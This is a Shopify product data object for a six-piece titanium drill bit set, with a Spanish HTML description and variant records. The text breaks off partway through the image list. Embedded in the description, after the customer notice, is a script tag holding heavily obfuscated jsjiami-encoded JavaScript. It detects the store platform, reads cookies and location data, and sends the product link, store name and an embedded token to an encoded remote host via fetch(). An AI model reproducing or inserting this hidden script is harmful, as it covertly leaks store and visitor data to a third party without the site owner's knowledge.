    var product = {"id":7578952302748,"title":"Juego de Brocas de Titanio（6pcs）","handle":"j1","description":"\u003cp style=\"text-align: center;\"\u003eEste juego de brocas incluye \u003cstrong\u003e6 brocas individuales. \u003cspan style=\"color: #f26749;\"\u003eEs económico y fácil de almacenar.\u003c\/span\u003e\u003c\/strong\u003e Recubrimiento de titanio es muy adecuado para usar para cortar agujeros en una variedad de materiales, \u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003eincluyendo acero, latón, madera, plástico, etc.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing01_50a24c9f-c6d1-4ef3-af0d-b033a6619883_480x480.gif?v=1650336491\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003eNueva tecnología en material de perforación; acero para rodamientos combinado con un revestimiento de titanio. \u003cstrong\u003eMás capaz y duradero.\u003c\/strong\u003e \u003cstrong\u003e\u003cspan style=\"color: #f26749;\"\u003eEl diseño escalonado hace que el corte de perforación sea preciso y eficiente, \u003c\/span\u003econveniente y ampliamente utilizado.\u003c\/strong\u003e Nuevo diseño y corte más suave, hacer sus edificios \u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003eindustriales más perfecto.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCARACTERÍSTICAS PRINCIPALES:\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Strong Práctico\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eUn conjunto combinado de 6 especificaciones, brocas de 3 pasos y 3 brocas dentadas, \u003cstrong\u003esatisfacer sus diversas necesidades\u003c\/strong\u003e y \u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003emejorar la eficiencia del trabajo.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-2_480x480.jpg?v=1650335217\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Preciso y Eficiente\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eCombinando la perforación de múltiples rejillas de la broca de pagoda y el borde afilado de la broca dentada para \u003cstrong\u003efacilitar la eliminación de residuos de corte al perforar,\u003c\/strong\u003e evitando que las virutas de hierro o aserrín se dispersen, \u003cstrong\u003ehace que el corte de perforación sea más rápido, más preciso, más suave y más eficiente.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-3_480x480.jpg?v=1650335262\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Durable en Uso\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eHecho de acero para rodamientos de alta calidad, superficie chapada en titanio, \u003cstrong\u003eantioxidante, sin óxido, resistente al desgaste, larga vida útil.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-4_480x480.jpg?v=1650335690\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Fácil de Transportar\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eEl tamaño de taladro más comúnmente utilizado,\u003c\/strong\u003e ligero y pequeño no ocupan espacio, Se puede almacenar en su caja de herramientas y utilizar en cualquier momento y en cualquier lugar, \u003cstrong\u003econveniente y rápido.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-5_480x480.jpg?v=1650335710\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e►Amplia Aplicación\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eRecubrimiento de titanio asegura cortar \u003cstrong\u003efácilmente a través de láminas de acero, láminas de aluminio,\u003c\/strong\u003e cobre y plástico y tablero de madera, \u003cstrong\u003ey muchos otros tipos de facilidad de chapa,\u003c\/strong\u003e Incluyendo azulejos, hormigón, baldosas, ladrillo, madera, plástico, vidrio, mampostería, etc.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-6_480x480.jpg?v=1650335747\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003eModo de Empleo:\u003cbr\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing05_480x480.jpg?v=1650336093\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Conecte la broca al taladro eléctrico\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e- Utilice otras herramientas para medir el diámetro del tamaño del agujero requerido.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e- A continuación, seleccione el tamaño correspondiente de la broca escalonada\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e- Instale la broca escalonada correctamente en el taladro eléctrico, y finalmente apunte a la posición del agujero objetivo, que es perpendicular a la pieza de trabajo, y luego comience a taladrar al tamaño requerido.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-7_480x480.jpg?v=1650335770\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eEspecificaciones:\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial:\u003c\/strong\u003e Acero para Rodamientos\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePeso:  En caja\u003c\/strong\u003e: 400g，\u003cstrong\u003eEn bolsa\u003c\/strong\u003e: 240\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTamaño: \u003c\/strong\u003eBroca Escalonada：4-12，4-20，4-32\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing02_480x480.jpg?v=1650335959\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eBroca Dentada：3mm,6mm,8mm\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing03_480x480.jpg?v=1650335984\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eEl Paquete Contiene: \u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e1 * Juego de Brocas de Titanio（6pcs）\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cstrong\u003eConsejo Caliente:\u003c\/strong\u003e Estimado comprador, debido al efecto de iluminación, el brillo del monitor, la medición manual, etc, podría haber algunas ligeras diferencias en el color y el tamaño entre la foto y el artículo real. ¡Sinceramente esperamos que usted pueda entender! Muchas gracias.\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wszC1g\/LzE3FQlKyUzQ0uDlBSDFDNDcxNjE4OkJKPEFAsLYxMjs+QUI8MUE6VaAEI1GLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-03-02T16:00:28+08:00","created_at":"2023-03-02T16:00:28+08:00","vendor":"sydneytag","type":"Herramientas y Gadgets","tags":[],"price":2499,"price_min":2499,"price_max":2999,"available":true,"price_varies":true,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":4999,"compare_at_price_varies":true,"variants":[{"id":42378407018652,"title":"VÁSTAGO REDONDO \/ BOLSA","option1":"VÁSTAGO REDONDO","option2":"BOLSA","option3":null,"sku":"LE92149666-8","requires_shipping":true,"taxable":false,"featured_image":{"id":35807285739676,"product_id":7578952302748,"position":7,"created_at":"2023-03-02T16:00:28+08:00","updated_at":"2023-03-02T16:00:28+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028","variant_ids":[42378407018652]},"available":true,"name":"Juego de Brocas de Titanio（6pcs） - VÁSTAGO REDONDO \/ BOLSA","public_title":"VÁSTAGO REDONDO \/ BOLSA","options":["VÁSTAGO REDONDO","BOLSA"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28177947721884,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42378407051420,"title":"VÁSTAGO REDONDO \/ EN CAJA","option1":"VÁSTAGO REDONDO","option2":"EN CAJA","option3":null,"sku":"LE92149666-7","requires_shipping":true,"taxable":false,"featured_image":{"id":35807285805212,"product_id":7578952302748,"position":9,"created_at":"2023-03-02T16:00:28+08:00","updated_at":"2023-03-02T16:00:28+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028","variant_ids":[42378407051420]},"available":true,"name":"Juego de Brocas de Titanio（6pcs） - VÁSTAGO REDONDO \/ EN CAJA","public_title":"VÁSTAGO REDONDO \/ EN CAJA","options":["VÁSTAGO REDONDO","EN CAJA"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28177947787420,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42378407084188,"title":"MANGO HEXAGONAL \/ BOLSA","option1":"MANGO HEXAGONAL","option2":"BOLSA","option3":null,"sku":"LE92149666-3","requires_shipping":true,"taxable":false,"featured_image":{"id":35807285903516,"product_id":7578952302748,"position":12,"created_at":"2023-03-02T16:00:28+08:00","updated_at":"2023-03-02T16:00:28+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028","variant_ids":[42378407084188]},"available":true,"name":"Juego de Brocas de Titanio（6pcs） - MANGO HEXAGONAL \/ BOLSA","public_title":"MANGO HEXAGONAL \/ BOLSA","options":["MANGO HEXAGONAL","BOLSA"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28177947885724,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42378407116956,"title":"MANGO HEXAGONAL \/ EN CAJA","option1":"MANGO HEXAGONAL","option2":"EN CAJA","option3":null,"sku":"LE92149666-4","requires_shipping":true,"taxable":false,"featured_image":{"id":35807285870748,"product_id":7578952302748,"position":11,"created_at":"2023-03-02T16:00:28+08:00","updated_at":"2023-03-02T16:00:28+08:00","alt":null,"width":720,"height":720,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028","variant_ids":[42378407116956]},"available":true,"name":"Juego de Brocas de Titanio（6pcs） - MANGO HEXAGONAL \/ EN CAJA","public_title":"MANGO HEXAGONAL \/ EN CAJA","options":["MANGO HEXAGONAL","EN CAJA"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28177947852956,"position":11,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-